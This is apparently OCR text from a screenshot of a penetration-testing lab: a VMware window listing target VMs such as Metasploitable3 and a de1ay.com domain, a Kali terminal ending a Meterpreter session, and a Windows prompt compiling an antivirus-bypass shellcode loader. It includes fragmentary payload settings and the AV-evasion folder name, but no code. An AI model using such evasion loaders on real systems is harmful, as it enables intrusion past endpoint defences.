 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2016
exchange
windows10
Metasploitable3-ub1404
Ubuntu 64 位 (Web 1)
Windows Server 2012
vulnstack1
Windows Server 2016 域控
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali-linux-2023.3-vmware-amd6
Windows Server 2016
windowsXP
kali-linux-2023.4-vmware-amd6
Windows 11 x64
kali-linux-2023.3-vmware-amd6
CFS三层虚拟靶场
Target1_CentOS7
Target2-Ubuntu
Target3-Windows7
kali-linux-2023.4-vmware-amd6
主页 kali-linux-2023.4-vmware... Windows Server 2016
1 2 3 4 8:37
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
meterpreter > exit
[*] Shutting down session: 1
ason: Died
ost=192.168.80.148 lport=9999
atform::Windows from the payl
load
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.3085]
(c) Microsoft Corporation。保留所有权利。
D:\tools\bypass\GobypassAV-shellcode\纤程加载>gcc xc.c
D:\tools\bypass\GobypassAV-shellcode\纤程加载>gcc xc.c -mwindows
D:\tools\bypass\GobypassAV-shellcode\纤程加载>gcc xc.c -mwindows
D:\tools\bypass\GobypassAV-shellcode\纤程加载>gcc xc.c -mwindows
D:\tools\bypass\GobypassAV-shellcode\纤程加载>gcc xc.c -mwindows
D:\tools\bypass\GobypassAV-shellcode\纤程加载>gcc xc.c -mwindows
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
英 拼
21:37
2024/1/25